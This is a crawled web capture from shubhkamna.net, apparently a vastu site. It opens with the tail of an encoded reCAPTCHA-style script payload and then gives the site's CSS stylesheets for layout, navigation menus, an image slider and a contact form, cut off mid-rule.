wps7w4PDiMKzOMKZL8KlNgLCiiQMw7jCqMK5wq3Dp8OsEMORCyJZwo92BwDDq8K0wr9Ew6zDsGzDmk/CosOKXsONw5cPw7R4WlHCpWPDo1RRUy3DqF/DmcKdAhfDjFlgw6/CuMODw6bCiEZmw6NWK0zCgw58w5DDkcOsJ8O3YX0FCV/[base64]/[base64]/wpI/w6LCmRrCmsOCSH7Cp31RwrzDvyhke23CmwxNw5XDiV0lwpDCn8Oaw6PDhizCphnClGIHTiAUw4fCgzQ/w5DCh8OtwqbCrlwswoMFFE/CqxNGwp/DmcOSL2vCs8OtYivCowDCrcOqw5DCuMKgwqDDncONV2LCoMKjIwwyL8OHwo/[base64]/w5Uhw5PCnSrDpsKnXGECai/[base64]/w7E1w54yw53CkxFJfsOTw7nDisOBwrAfwrnClnjDk8O7YMK1A3oYc3/DssOOw4bDqsKgwoHClGXDu0Qyw4oAY8KSw6nCuCzCp8OMNMKtWxTDtcOwRBp2w6/DusKDa23Cv0wcwrXDuQ8CInVkEnZmwrk+eDBGw7/CviFmTk7Dmn7CvcO4wphMw7XDq8OqG8OAwoQTwrjDsh5vwo3DmXPClg0kw7pmw4NqUMKma8KJWcK4wr1dw7/CvHBrwq3DlT5Iw4Qnw4hgEsORw4QhNcKBKcKwwr5zLMK+A27CrUDCpsOdw5BrLMOSw5/DjWbDpMOCUcOQPcOcwqJ6PmBxwqV/w63DsMOEwpEBw6xKcjQyITfDscKpcMKLwrjDqsOqw5oNwrw0CsKTRmLCvcK7w4rCrsO9wrEHGsKXWHPCvsK3woLDu1hTJMK5FjnCsV3CncO3e2N6w54dNsOTw4nDmyAuSy1wwrXCvyPDqcKlw63DpxHClcOPDw/[base64]/DucKnw4XCnw8aIWscw6A4w6rCvmNxLH3CrWDDpsOcw4PDoA3CnsOpOV3Ck8KtTQrDiMO3w6kcdsOMw7jCg03DosO5PcKPZ8OfwpzDjEfCoMKXQcOTwq3DuwhSw4ZPWcOywq7DsloJwo0+wqvCoEXDsSwTw4bCtWnDmTMTEMK0ZRDCp2x/MMKEE20nCMKfNsKvSwjChB7DisOZGHtWw61qwrEyMcKHw4TCtMKuWXnCvcO1w6sNw7IuwoZOWg/Cs8OYwq4DwpzDnyvCvWPCmsO6PsKAYQtiQxR0w6jDsTxsw4fDmsKmwq/[base64]/[base64]/CjMOfBcOdcB/CmnNkR8KoLkR3w4DDlw3DhMOYwpI/[base64]/[base64]/[base64]/w6gsOhDDj8KgwobCvCnDj8O4wq8ab8O5aMKRSxIrw4zDhRPCssKtcR1RIBcLZ3PCpSQ1HAwRw7EffU0NWMKkwo9ywr/CksOxwoHDkcKUMn8FwoTCjcKCMVglwonDuEQqKcKsPEo5YCzDnMKLw77Cp8OuX8OsKkM9w4QEUwPCp8K3fGfCoMOUD8KufUjCqsKrCz0lOMK/QjDCuMOsRsKcwqfCoARywpfCqG41IsO7HsOVRB0Hw6/DkCx7w7wAMDAUKGQuM8KXKGYgw6kfw5XCiwo0RxHCtDHCkMKfJH8qw50swqJ0F8K1NGt9w5rDtsKFw4Eyw7PDtkDDpMKpATokSRpOw5YhdsOlw6LChDtgwqPCvhQSJTvDsMOHwrfCh8OxwrhNwqnCmxYMw5vCrsODS8O9wqpJw4PDsA/DhMKVZSVRRcOWwpM1FUgfw7VfPUBATcOmKcOUwofCgsOwMg55GwQtA8KUw4tTwo17NDLDjC8rw53CqF4hw4wiw4PDgGkLf2PCpsOew4FEMMOWwp/Dk2vDucOiwrvDpMKjcMO3w7XDvHxrw6FPYsKqwrnDg8OjIyIKw4XDmyTCgcOrIE7DlMODwqLDm8OgwqLDvwLDo8K4w4fCgUouJVMoECRHMMKBA38AYQxVKi7Cnm7Di0xJwpPDsgA6OsKhw5xL\x22],null,[\x22conf\x22,null,\x226Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shubhkamna.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NTWvRUOy0bHHGLLKj7HeJIv/xTzdIZIgJZUMXtpv+zs\\u003d\x22,0,0,null,1,1768454195911,0,0,[157],null,[222,53,247,49,9],\x22RC-fRbvBLyd_UsGdw\x22,null,null,null,null,null,\x220dAFcWeA7SjYA86UaPN_eFnRQ2ww2ZkwFvhPuyy1Vm4rt9fw3kV7s7hns5tebLWgTTDQ_81trra5yv6dfV2ci_YaP8RKNUq7Xvkg\x22,1768536995993]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/base.css
body_size: 197
content:
html,body {width:100%;height:100%;margin:0;padding:0;}
body {background:#fff;margin:0;padding:0;font-size:14px;line-height:25px;color:#555;}
body,input,button,textarea,h1,h2,h3,h4,h5,h6 {font-family:Hiragino Sans GB,STHeiti,Microsoft Yahei,sans-serif;}
ul,li,ol {list-style:none;}
h1,h2,h3,h4,h5,h6,ul,li,ol,blockquote,pre,p,table,tbody,th,td,tr,span {margin:0;padding:0;}
input {outline: 0;}
img {border:none;}
a:link, a:visited {text-decoration:none;-webkit-transition:background-color .15s linear, color .15s linear;-moz-transition:background-color .15s linear, color .15s linear;transition:background-color .15s linear, color .15s linear;}
a:hover {color:#f60;}
a {color:#369;-webkit-backface-visibility:hidden;}
.fl {float:left;}
.fr {float:right;}
.clear {clear:both;}
:focus {outline: none}
:hover {outline: none}


--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/demo.css
body_size: -131
content:
.slider {
    width: 100%!important;
 
    margin-top: 50px;
    overflow: hidden!important;
}


--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/contact-form.css
body_size: 23
content:
#form_wrap{
	border: 1px solid #bc1c21;
	padding: 9px;
	background-color:transparent;
	margin-top: 10px;
	color: #f8f1d9;
	    box-shadow: 1px 1px 1px 1px #bc1c21;
}
.labeldata{
	width: 75px!important;
	margin-left:23px;

}
.labelddata{
		width: 75px!important;
}
.enquiry_button{
	width: 90%
}
@media screen and (min-width: 200px) and (max-width: 700px) {
	.labeldata,.labelddata{
	width: 75px!important;
	margin-left:23px;

	}
	.enquiry_button{
		width: 90%
	}
	}
	@media screen and (min-width: 768px) and (max-width: 1024px) {
	.labeldata{
	width: 75px!important;
	    margin-left: -2px;
	}

	.enquiry_button{
		width: 90%
	}
	}

--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/camera.css
body_size: 1142
content:
/**************************
*
*	GENERAL
*
**************************/
.camera_wrap img, 
.camera_wrap ol, .camera_wrap ul, .camera_wrap li,
.camera_wrap table, .camera_wrap tbody, .camera_wrap tfoot, .camera_wrap thead, .camera_wrap tr, .camera_wrap th, .camera_wrap td
.camera_thumbs_wrap a, .camera_thumbs_wrap img, 
.camera_thumbs_wrap ol, .camera_thumbs_wrap ul, .camera_thumbs_wrap li,
.camera_thumbs_wrap table, .camera_thumbs_wrap tbody, .camera_thumbs_wrap tfoot, .camera_thumbs_wrap thead, .camera_thumbs_wrap tr, .camera_thumbs_wrap th, .camera_thumbs_wrap td {
	background: none;
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
	list-style: none
}

.camera_main_container{
	margin-top: 0px;
}
.camera_wrap {
	display: none;
	float: none;
	position: relative;
	z-index: 1;
	margin-bottom: 0px !important;
}
.camera_wrap img {
	max-width: none !important;
	max-width: 20000px !important;
}
.camera_fakehover {
	height: 100%;
	min-height: 40px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.camera_wrap {
	width: 100%;
	height:428px;
}
.camera_src {
	display: none;
}
.cameraCont, .cameraContents {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}
.cameraSlide {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}
.cameraContent {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}
.camera_target {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: left;
	top: 0;
	width: 100%;
	z-index: 0;
}
.camera_overlayer {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}
.camera_target_content {
	bottom: 0;
	left: 0;
	overflow: visible;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.camera_target_content .camera_link {
	display: block;
	height: 100%;
	text-decoration: none;
}
.camera_loader {
    background: #fff url(../images/camera-loader.gif) no-repeat center;
	background: rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;
	border: 1px solid #ffffff;
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	border-radius: 18px;
	height: 36px;
	left: 50%;
	overflow: hidden;
	position: absolute;
	margin: -18px 0 0 -18px;
	top: 50%;
	width: 36px;
	z-index: 3;
}
.camera_clear {
	display: block;
	clear: both;
}
.showIt {
	display: none;
}
.camera_clear {
	clear: both;
	display: block;
	height: 1px;
	margin: 0px;
	position: relative;
}


.camera_prev{
	background: url(../images/slider_prev_btn.png) left top no-repeat;
	width: 37px;	
	height: 70px;
	position: absolute;
	z-index: 999;
	top: 50%;
	margin-top: -35px;
	left: 20px;
	cursor: pointer;
	opacity: 1 !important;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}

.camera_prev:hover {
	background-position: 0 bottom;	
}

.camera_next {
	background: url(../images/slider_next_btn.png) right top no-repeat;
	width: 37px;	
	height: 70px;
	position: absolute;
	z-index: 999;
	top: 50%;
	margin-top: -35px;
	right: 20px;
	cursor: pointer;
	opacity: 1 !important;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}

.camera_next:hover {
	background-position: right bottom;	
}


.caption {
	  position:absolute;
	  top: 147px;
	  z-index:15; 
	  width: 100%;
	  width: 940px;
	  text-align: center;
	  left: 50%;
	  margin-left: -470px;
}

.caption_bg{
	position: relative;
	-webkit-box-sizing: border-box; /* Safari */
	-moz-box-sizing: border-box; /*Firefox 1-3*/
	box-sizing: border-box;
}

.caption span.slider_txt1{
	position: relative;
	display:block;
	color:#fff;
	font:900 60px/70px "Roboto", Arial, Helvetica, sans-serif ;
	/*margin-top: 44px;*/
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 3px;
}
.caption span.slider_txt2{
	position: relative;
	display:block;
	color:#fff;
	font:300 19px/31px "Roboto", Arial, Helvetica, sans-serif ;
	margin-top: 30px;
	text-align: center;
}


.camera_wrap .camera_pag {
	width:100%;
	z-index:1000;
	position:absolute; 
	height: 20px;
	bottom: -43px;
	width: 100%;
	text-align: center;
	margin-left: 7px;
}
.camera_wrap .camera_pag .camera_pag_ul{
	position: relative;
	display: inline-block;
}
.camera_wrap .camera_pag .camera_pag_ul li {
	float:left;	
	margin-right: 5px;
}

.camera_wrap .camera_pag .camera_pag_ul li span {
	text-indent: -999px;
	overflow: hidden;
	cursor: pointer;
	display:block; 
	width: 14px; 
	height: 14px; background: #c5c5c5;
	border-radius: 500px;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span, .camera_wrap .camera_pag .camera_pag_ul li:hover span{
	background: #f18d05;
}



/*========================================================
								RESPONSIVE LAYOUTS STYLES 
=========================================================*/
@media only screen and (max-width: 1199px) {
	.caption {
	  top: 107px;
	  width: 80%;
	  left: 10%;
	  margin-left: 0;
}
}
@media only screen and (max-width: 979px) {
	.caption span.slider_txt1{
		font:700 50px/50px "Roboto", Arial, Helvetica, sans-serif ;
	}
}
@media only screen and (max-width: 767px) {
	.caption span.slider_txt1{
		font:700 35px/40px "Roboto", Arial, Helvetica, sans-serif ;
		letter-spacing: 0px;
	}
	.caption span.slider_txt2{font:300 16px/21px "Roboto", Arial, Helvetica, sans-serif ;}
	.camera_prev {left: 1px;}
	.camera_next {right: 1px;}
}
@media only screen and (max-width: 479px) {
	.caption span.slider_txt1{
		font:700 25px/30px "Roboto", Arial, Helvetica, sans-serif ;
	}
	/*.caption span.slider_txt2{display: none;}*/
}
@media only screen and (max-width: 320px) {
	
}


--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/main.css
body_size: 1482
content:
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff;
}
.small_img >img{
	border-radius: 233px;
}
.about_vastu p{
	
	font: 19px/36px 'Open Sans', Arial, sans-serif;
    color: #ad8433;
    margin-top: 17px;
    letter-spacing: 1.4px;
}
.about_vastu_box{
	padding-top: 40px
}
@media screen and (min-width: 729px){
.col1{
	position: relative;
    float: left;
    width: 50%;
    margin-top: 60px;
    background: #c2232b;
    text-align: center;
    padding-bottom: 76px;
}
}
@media screen and (max-width: 728px){
	.col1{
	position: relative;
    float: left;
    width: 100%;
    background: #c2232b;
    text-align: center;
    padding-bottom: 76px;
}
.col1.v2 {
    background: #41393e;
}
}
.box-1{
    width: 100%;
    margin-top: 0px;
    background: #8bba55;
    color: #fff;
    padding: 67px 0 78px;
}
.col1.v2 {
    background: #41393e;
}
.txt2 {
    font: 900 31px/40px 'Roboto', Arial, sans-serif;
    color: #fff;
    margin-top: 98px;
    text-transform: uppercase;
    letter-spacing: 6px;
}
.color1 {
    color: #fff;
    padding: 20px;
}
.hline1 {
    position: relative;
    left: 50%;
    width: 200px;
    height: 1px;
    background: #fff;
    display: block;
    margin: 32px 0 5px -100px;
}
.more_txt1.v2 {
    color: #fff;
    margin-top: 20px;
}
.wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.marTop2 {
    margin-top: 6px;
    margin-left: -19px;
}
.txt_cntr {
    text-align: center;
}
.wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.img_rounded {
    border-radius: 500px;
}
a {
    text-decoration: none;
    cursor: pointer;
    color: inherit;
    -webkit-transition: 0.4s all ease;
    transition: 0.4s all ease;
}
.marTop2 {
    margin-top: 6px;
    margin-left: -19px;
}
.txt4 {
    font: 900 18px/26px 'Roboto', Arial, sans-serif;
    color: #fff;
    text-align: center;
    position: absolute;
    text-transform: uppercase;
    top: 154px;
    width: 100%;
    letter-spacing: 2px;
}
.txt3 {
    font: 23px/26px 'Roboto', Arial, sans-serif;
    color: #fff;
    margin-top: 23px;
    letter-spacing: 2.4px;
}
.more_btn {
    display: inline-block;
    margin-top: 37px;
    padding: 15px 67px;
    text-decoration: none;
    font: 900 18px/22px "Roboto", Arial, sans-serif;
    color: #fff;
    border: 2px solid #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
}
p {
    margin-top: 20px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #402425;
}
.navbar-inverse {
    background-color:rgba(248, 241, 217, 0.68);
    border-color: rgba(248, 241, 217, 0.68);
}

.nav>li>a {
    position: relative;
    display: block;
   
    
}
.navbar-inverse .navbar-nav>.active>a, 
.navbar-inverse .navbar-nav>.active>a:focus, 
.navbar-inverse .navbar-nav>.active>a:hover,
{
    color: #090504;
    font-weight: bold;
    background-color: #f5aa00;
}
.navbar-inverse .navbar-nav>li>a {
    color: #c2232b;
     font-weight: bold;
 }

 .navbar-inverse .navbar-nav>li>a:active {
    background-color: yellow;
     color: #c2232b;
     font-weight: bold;
}
 .navbar-inverse .navbar-nav>li>a:visited {
    color: #c2232b;
     font-weight: bold;
 }
h2 {
    font: 900 36px/40px 'Roboto', Arial, sans-serif;
    color: #402425;
    margin-top: 107px;
    text-transform: uppercase;
    letter-spacing: 4px;
}
.banner1 h3 {
    margin-top: 10px;
}
h3 {
    font: 900 16px/24px 'Roboto', Arial, sans-serif;
    color: #8bba55;
    margin-top: 59px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.banner1 {
    position: relative;
    width: 100%;
    background: #fff;
    margin-top: 30px;
    overflow: hidden;
    -webkit-transition: 0.6s all ease;
    transition: 0.6s all ease;
}
.banner1-inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 30px 30px 37px 35px;
}

.more_txt1.v3 {
    margin-top: 14px;
}
.more_txt1 {
    display: inline-block;
    margin-top: 27px;
    text-decoration: none;
    font: 900 15px/22px "Roboto", Arial, sans-serif;
    color: #8bba55;
    letter-spacing: 3px;
    text-transform: uppercase;
}

img {
    margin-bottom: 0px;
    max-width: 100%;
    height: auto;
}
a.magnifier2 .zoom {
    opacity: 0;
}
.zoom {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  /*  background: url(r2.png) 50% 50% no-repeat;*/
    border: 3px solid #8bba55;
    -webkit-transition: 0.6s all ease;
    transition: 0.6s all ease;
}
.figure1 {
    width: 20%;
    margin: 0;
    float: left;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}
.marTop5 {
    margin-top: 87px;
}
.pad1 {
    padding: 50px 0;
}
.wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: top;
}
.magnifier2 {
    position: relative;
    /* display: block; */
    display: inline-block;
    overflow: hidden;
}
@media screen and (min-width: 768px) and (max-width:800px){
    .navbar-inverse .navbar-nav>li>a {
    color: #f8f1d9;
    font-size: 12px;
}
}
b{
    font-weight: 600;
}

@media screen and (min-width: 1025px){
.navbar-nav>li {
    float: left;
   
   padding: 18px 5px;
    /* border-bottom: 3px solid #2196F3; */
    margin: 4px;
}
}
#topbarnav{
    background: #c2232b;
    width: 100%;
    height: 10px;    
    top:0;
    position: fixed;     
    box-sizing: border-box;
    padding: 5px;
    z-index: 999;
}
.sub{
    float: right;
    right: 0;
    padding: 4px;
}
.alllinks>li a{
    color: #fff;
    padding-top: 8px;
    list-style-type: none;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://shubhkamna.net/css/style.css
body_size: 5522
content:


/*========================================================
										Main variables
=========================================================*/
/*hover color*/
/*hover 2 color*/
/*color of content*/
/*color of border*/
/*========================================================
										Typography
=========================================================*/
/*color of input fields in contact form*/
/*========================================================
										Main layout styles
=========================================================*/
html,
body {
  margin: 0;
  padding: 0;
  height: 100%;
}
body {
  min-width: 300px;
  background: #fff;
  color: #402425;
  font: 300 16px/24px "Roboto", Arial, sans-serif;
}
a[href^="tel:"] {
  color: inherit;
  text-decoration: none;
}
* {
  -webkit-text-size-adjust: none;
}
h1 {
  position: relative;
  display: inline-block;
  margin: 0;
  margin-top: 23px;
  margin-left: 17px;
  float: left;
}
h1 img {
  max-width: inherit;
}
h2 {
  font: 900 36px/40px 'Roboto', Arial, sans-serif;
  color: #402425;
  margin-top: 107px;
  text-transform: uppercase;
  letter-spacing: 4px;
}
h3 {
  font: 900 16px/24px 'Roboto', Arial, sans-serif;
  color: #8bba55;
  margin-top: 59px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.priv_page h3 {
  margin-top: 19px;
  margin-bottom: -6px;
}
h4 {
  font: 900 16px/22px 'Roboto', Arial, sans-serif;
  color: #402425;
  margin-top: 37px;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}
.footer-contact{
    color: #f8f1d9;
}
/*========================================================
										HEADER styles
=========================================================*/
#header {
  background: #292525;
  padding: 0;
  position: relative;
  z-index: 100;
}
.content_header:before {
  position: absolute;
  display: inline-block;
  content: '';
  width: 100%;
  height: 10px;
  left: 0;
  bottom: -10px;
  z-index: -1;
  background: url(../images/shadow1.png) repeat-x 0 0;
}
/* Main menu styles
========================================================*/
/*========================================================
										menu variables
=========================================================*/
nav {
  margin-top: 0px;
  float: right;
  margin-right: 94px;
}
.sf-menu {
  float: right;
}
.sf-menu > li {
  float: left;
  position: relative;
  margin: 0 0 0 4px;
}
.sf-menu > li > a {
  display: inline-block;
  padding: 42px 18px 41px;
  font: 24px/26px 'Roboto', Arial, sans-serif;
  text-transform: uppercase;
  color: #f8f1d9;
  /*background: @menu-bg-color;*/
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  /* rollover line =============================================*/
}
.sf-menu > li > a:hover {
  color: #8bba55;
  /*background: @menu-bg-hover-color;*/
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.sf-menu > li > a:hover strong {
  width: 100%;
  opacity: 1;
}
.sf-menu > li > a.sf-with-ul:after {
  content: '';
  position: absolute;
  width: 5px;
  bottom: 10px;
  left: 50%;
  pointer-events: none;
  z-index: 999;
  width: 0;
  height: 0;
  /*border-style: solid;
				border-width: 3px 3px 0 3px;
				border-color: #333 transparent transparent transparent;*/
}
.sf-menu > li > a strong {
  width: 0%;
  position: absolute;
  display: inline-block;
  left: 0;
  top: 0;
  bottom: 0px;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  z-index: -1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #616161;
  opacity: 0;
  /* css triangle =============================================*/
  /*&:before {
					content: "";
					display: block;
					width: 0; 
					height: 0; 
					border-left: 7px solid transparent;
					border-right: 7px solid transparent;
					border-bottom: 7px solid #fa9183; 
					position: absolute;
					top: -5px;
					left: 50%;
					margin-left: -3px;
				}*/
}
.sf-menu > li.current > a {
  color: #8bba55;
  /*background: @menu-bg-hover-color;*/
}
.sf-menu > li.current > a strong {
  width: 100%;
  opacity: 1;
}
.sf-menu > li.sfHover > a {
  color: #8bba55;
  /*background: @menu-bg-hover-color;*/
}
.sf-menu > li.sfHover > a strong {
  width: 100%;
  opacity: 1;
}
.sf-menu a {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.sf-menu a:hover {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
/* First level sub-menu styles - submenu
========================================================*/
.sf-menu ul {
  position: absolute;
  top: 109px;
  left: 0px;
  background: #616161;
  padding: 25px 0px 25px;
  width: 235px;
  z-index: 2;
  display: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sf-menu ul li {
  position: relative;
  text-align: left;
  text-indent: 30px;
  line-height: 30px;
}
.sf-menu ul li a {
  font: 300 14px/40px 'Roboto', Arial, sans-serif;
  color: #ffffff;
  display: block;
}
.sf-menu ul li a:hover {
  color: #ffffff;
  background: #f18d05;
}
.sf-menu ul li a.sf-with-ul:after {
  content: '';
  font-family: 'FontAwesome';
  position: absolute;
  width: 5px;
  font-size: 14px;
  line-height: 14px;
  font-weight: normal;
  color: #fff;
  right: 54px;
  bottom: 12px;
  pointer-events: none;
  z-index: 999;
}
.sf-menu ul li.sfHover > a {
  color: #ffffff;
}
/* Second level sub-menu styles - submenu2
========================================================*/
.sf-menu ul ul {
  position: absolute;
  top: -25px;
  left: 236px;
  width: 170px;
  background: #616161;
  /*padding: 10px 10px;*/
  z-index: 4;
}
.sf-menu ul ul li {
  /*line-height: 30px;*/
}
.sf-menu ul ul li a {
  color: #ffffff;
}
@media only screen and (max-width: 1499px) {
  nav {
    float: right;
    width: 100%
  }
  .sf-menu > li > a {
    padding: 42px 10px 41px;
  }
}
@media only screen and (max-width: 1299px) {
  /*nav {float: left;}*/
}
@media only screen and (max-width: 979px) {
  .sf-menu > li > a {
    /*padding: 10px 4px;*/
    font: 18px/26px 'Roboto', Arial, sans-serif;
    padding: 42px 4px 41px;
    /*font:18px/24px 'Roboto', Arial, sans-serif;*/
  }
}
@media only screen and (max-width: 767px) {
  .sf-menu {
    display: none;
  }
  .select-menu {
    display: block;
    width: 100%;
    border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -webkit-border-radius: 0px !important;
    border: 2px solid #8bba55;
    position: relative;
    outline: none !important;
    z-index: 1000;
    margin-top: 10px;
    margin-bottom: 5px;
  }
}
/* Stuck menu styles
========================================================*/
.isStuck {
  background: #292525;
  padding: 0px 0 0px;
  z-index: 999;
  /*text-align: center;*/
}
.isStuck .search_main {
  /*height: 100px;*/
  display: none;
}
.isStuck h1,
.isStuck h1 img {
  margin-top: 0;
  height: 46px;
  float: left;
}
.isStuck .sf-menu > li > a {
  padding: 10px 10px;
  font-size: 19px;
}
.isStuck .sf-menu > li > a strong {
  bottom: 0px;
}
.isStuck nav {
  /*float: none;*/
  display: inline-block;
  margin-top: 0;
 
  float: right;
}
.isStuck .sf-menu {
  /*float: none;*/
}
.isStuck .sf-menu ul.submenu {
  top: 46px;
}
@media only screen and (max-width: 979px) {
  .isStuck {
    display: none !important;
  }
}
/*========================================================
										USEFUL styles
=========================================================*/
a {
  text-decoration: none;
  cursor: pointer;
  color: inherit;
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
a:hover {
  color: #8bba55;
  text-decoration: none;
}
a.link1:hover {
  color: #000;
}
a.link2 {
  color: #8bba55;
  text-decoration: underline;
}
a.link2:hover {
  color: #000;
}
a.link3 {
  text-decoration: underline;
}
a.link3:hover {
  color: #8bba55;
  text-decoration: underline;
}
.logo_link {
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.logo_link:hover img {
  opacity: 0.5;
}
a.link_icon1 {
  margin-top: 37px;
  margin-right: 7px;
  float: right;
  color: #f8f1d9;
  font-size: 28px;
  line-height: 40px;
  /*width: 40px;
	height: 40px;
	text-align: center;
	background: #fff;
	border-radius: 500px;*/
}
a.link_icon1 i {
  line-height: inherit;
}
a.link_icon1:hover {
  color: #8bba55;
}
.txt1 {
  font: 19px/36px 'Open Sans', Arial, sans-serif;
  color: #ad8433;
  margin-top: 68px;
  letter-spacing: 1.4px;
}
.txt2 {
  font: 900 31px/40px 'Roboto', Arial, sans-serif;
  color: #fff;
  margin-top: 98px;
  text-transform: uppercase;
  letter-spacing: 6px;
}
.txt2.v2 {
  margin-top: 50px;
}
.txt3 {
  font: 23px/26px 'Roboto', Arial, sans-serif;
  color: #fff;
  margin-top: 23px;
  letter-spacing: 2.4px;
  text-shadow: -1px 0 #c2232b,1px 0 #c2232b,0 -1px #c2232b,0 1px #c2232b;
}
.txt4 {
  font: 900 18px/26px 'Roboto', Arial, sans-serif;
  color: #fff;
  text-align: center;
  position: absolute;
  text-transform: uppercase;
  top: 212px;
  width: 100%;
  letter-spacing: 2px;
}
.txt5 {
  font: 300 14px/20px 'Roboto', Arial, sans-serif;
  color: #402425;
  margin-top: 25px;
}
.txt6 {
  font: 14px/17px 'Roboto', Arial, sans-serif;
  color: #f8f1d9;
  margin-top: 31px;
}
.width1 {
  min-width: 70px;
  display: inline-block;
}
.txt7 {
  font: 14px/24px 'Roboto', Arial, sans-serif;
  color: #402425;
  margin-top: 30px;
}
.blog_section {
  float: left;
  width: 70px;
  font-size: 25px;
  color: #61ae24;
  text-align: center;
}
.blog_section i {
  margin-top: 8px;
}
.color1 {
  color: #fff;
}
.color2 {
  color: #61ae24;
}
.color3 {
  color: #ad8433;
}
.box {
  overflow: hidden;
}
.bold {
  font-weight: bold;
}
.fw400 {
  font-weight: 400;
}
.fw600 {
  font-weight: 600;
}
.fz15 {
  font-size: 15px;
}
.circle {
  overflow: hidden;
  border-radius: 1000px;
}
.fleft {
  float: left;
}
.fright {
  float: right;
}
.clear {
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
}
.wrapper {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.txt_left {
  text-align: left;
}
.txt_right {
  text-align: right;
}
.txt_cntr {
  text-align: center;
}
.txt_ital {
  font-style: italic;
}
.txt_line_through {
  text-decoration: line-through;
}
.pos_rel {
  position: relative;
}
.txt_und {
  text-decoration: underline;
}
.padTop1 {
  padding-top: 10px;
}
.padBot1 {
  padding-bottom: 10px;
}
.padLeft1 {
  padding-left: 10px;
}
.padRight1 {
  padding-right: 10px;
}
.icon_section {
  margin-top: 97px;
}
.pad1 {
  padding: 50px 0;
}
.pad2 {
  padding-left: 69px;
}
.pad3 {
  padding-bottom: 62px;
}
.pad4 {
  padding-bottom: 20px !important;
}
.marTop0 {
  margin-top: 0px;
}
.marTop1 {
  margin-top: 36px;
}
.marTop2 {
  margin-top: 6px;
  margin-left: -19px;
}
.marTop3 {
  margin-top: 61px;
}
.marTop4 {
  margin-top: 14px;
}
.marTop5 {
